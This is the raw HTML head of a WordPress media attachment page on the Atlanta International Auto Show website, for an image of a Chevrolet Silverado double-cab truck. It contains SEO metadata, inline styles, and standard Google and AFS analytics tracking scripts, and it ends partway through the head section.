

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goautoshow.com/main/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01/
body_size: 14922
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1.0' /><meta http-equiv='X-UA-Compatible' content='IE=edge' /><link rel="profile" href="https://gmpg.org/xfn/11" /><title>21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01 | The Atlanta International Auto Show</title><link rel="stylesheet" href="https://goautoshow.com/wp-content/cache/min/1/ec6d0ace70cb8f433a3a2dc7d6075a0b.css" data-minify="1" /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://goautoshow.com/main/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="The Atlanta International Auto Show | 2025 Atlanta International Auto Show" /><meta property="og:type" content="article" /><meta property="og:title" content="21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01 | The Atlanta International Auto Show" /><meta property="og:url" content="https://goautoshow.com/main/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01/" /><meta property="article:published_time" content="2022-03-01T12:47:32+00:00" /><meta property="article:modified_time" content="2022-03-01T12:47:32+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01 | The Atlanta International Auto Show" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/goautoshow.com\/main\/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/goautoshow.com\/#listItem","position":1,"name":"Home","item":"https:\/\/goautoshow.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/goautoshow.com\/main\/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01\/#listItem","name":"21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01"}},{"@type":"ListItem","@id":"https:\/\/goautoshow.com\/main\/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01\/#listItem","position":2,"name":"21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01","previousItem":{"@type":"ListItem","@id":"https:\/\/goautoshow.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/goautoshow.com\/main\/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01\/#itempage","url":"https:\/\/goautoshow.com\/main\/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01\/","name":"21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01 | The Atlanta International Auto Show","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/goautoshow.com\/#website"},"breadcrumb":{"@id":"https:\/\/goautoshow.com\/main\/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01\/#breadcrumblist"},"author":{"@id":"https:\/\/goautoshow.com\/author\/rstegall\/#author"},"creator":{"@id":"https:\/\/goautoshow.com\/author\/rstegall\/#author"},"datePublished":"2022-03-01T12:47:32+00:00","dateModified":"2022-03-01T12:47:32+00:00"},{"@type":"Organization","@id":"https:\/\/goautoshow.com\/#organization","name":"The Atlanta International Auto Show","description":"2025 Atlanta International Auto Show","url":"https:\/\/goautoshow.com\/"},{"@type":"Person","@id":"https:\/\/goautoshow.com\/author\/rstegall\/#author","url":"https:\/\/goautoshow.com\/author\/rstegall\/","name":"rstegall","image":{"@type":"ImageObject","@id":"https:\/\/goautoshow.com\/main\/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f3d398766ce132d2f950580b75f5edcd?s=96&d=mm&r=g","width":96,"height":96,"caption":"rstegall"}},{"@type":"WebSite","@id":"https:\/\/goautoshow.com\/#website","url":"https:\/\/goautoshow.com\/","name":"The Atlanta International Auto Show","description":"2025 Atlanta International Auto Show","inLanguage":"en-US","publisher":{"@id":"https:\/\/goautoshow.com\/#organization"}}]}</script>   <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel='dns-prefetch' href='//pro.fontawesome.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//goautoshow.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="The Atlanta International Auto Show &raquo; Feed" href="https://goautoshow.com/feed/" /><link rel="alternate" type="application/rss+xml" title="The Atlanta International Auto Show &raquo; Comments Feed" href="https://goautoshow.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="The Atlanta International Auto Show &raquo; 21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01 Comments Feed" href="https://goautoshow.com/main/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-HZYE1HTFP1"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false">var mi_version = '9.3.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/goautoshow.com\/main\/21chslld_art_4wd_double_cab_standard_box_2cx_h1t_g7c_01\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HZYE1HTFP1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HZYE1HTFP1', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script id="goaut-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script> <style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='pdfemb-pdf-embedder-viewer-style-inline-css'>.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}</style><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--fl-heading-text:#333;--wp--preset--color--fl-body-bg:#262626;--wp--preset--color--fl-body-text:gray;--wp--preset--color--fl-accent:#319753;--wp--preset--color--fl-accent-hover:#319753;--wp--preset--color--fl-topbar-bg:#fff;--wp--preset--color--fl-topbar-text:#a6a6a6;--wp--preset--color--fl-topbar-link:#a6a6a6;--wp--preset--color--fl-topbar-hover:#fff;--wp--preset--color--fl-header-bg:#fff;--wp--preset--color--fl-header-text:#fff;--wp--preset--color--fl-header-link:#fff;--wp--preset--color--fl-header-hover:#fff;--wp--preset--color--fl-nav-bg:#319753;--wp--preset--color--fl-nav-link:#c4e3ce;--wp--preset--color--fl-nav-hover:#fff;--wp--preset--color--fl-content-bg:#fff;--wp--preset--color--fl-footer-widgets-bg:#fff;--wp--preset--color--fl-footer-widgets-text:#a6a6a6;--wp--preset--color--fl-footer-widgets-link:#a6a6a6;--wp--preset--color--fl-footer-widgets-hover:#fff;--wp--preset--color--fl-footer-bg:#fff;--wp--preset--color--fl-footer-text:#a6a6a6;--wp--preset--color--fl-footer-link:#a6a6a6;--wp--preset--color--fl-footer-hover:#fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='font-awesome-5-css' href='https://pro.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.10.0.5' media='all' /><link rel='stylesheet' id='fl-builder-google-fonts-4dc740f08b25af5d2d907f56b070abe6-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%2C400&#038;ver=6.7.4&#038;display=swap' media='all' /><style id='rocket-lazyload-inline-css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://goautoshow.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script src="https://goautoshow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>    <script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/goautoshow.com","hash_tracking":"false","v4_id":"G-HZYE1HTFP1"};</script>    <link rel="https://api.w.org/" href="https://goautoshow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goautoshow.com/wp-json/wp/v2/media/8074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goautoshow.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://goautoshow.com/?p=8074' />  <script  type='text/javascript'>(function(i,s,o,g,r,a,m){i['AfsAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//code.afsanalytics.com/js2/analytics.js','aa');
aa("create", "00945534", "auto");
aa("set", "title", "21CHSLLD_ART_4WD_DOUBLE_CAB_STANDARD_BOX_2CX_H1T_G7C_01");
aa("set", "cms", "WordPress");
aa("set", "api", "4.0.21");
aa("set", "autotrack", "on");
aa("set", "autotrack.inside", "dataset");
